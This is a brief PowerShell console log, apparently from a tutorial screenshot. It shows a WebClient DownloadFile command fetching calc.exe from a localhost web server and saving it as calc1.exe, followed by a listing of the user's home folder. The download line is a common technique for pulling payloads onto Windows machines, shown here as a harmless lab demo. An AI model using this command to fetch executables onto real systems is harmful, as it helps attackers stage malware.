 PS C:\Users\Tim> (New-Object System.Net.WebClient).Downloadfile("http://127.0.0.1/calc.exe","calc1.exe")
PS C:\Users\Tim> ls
目录: C:\Users\Tim
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-r--         2017/7/26      2:44            Contacts
d-r--         2017/9/16      0:32            Desktop
d-r--         2017/9/24      0:53            Documents
d-r--          2017/9/8      1:41            Downloads
d-r--         2017/7/26      2:44            Favorites
d-r--         2017/7/26      2:44            Links
d-r--         2017/7/26      2:44            Music
d-r--         2017/7/26      2:44            Pictures
d-r--         2017/7/26      2:44            Saved Games
d-r--         2017/7/26      2:44            Searches
d-r--         2017/7/26      2:44            Videos
-a---         2017/10/8     23:56     918528 calc.exe
-a---         2017/10/8     23:58     918528 calc1.exe
PS C:\Users\Tim>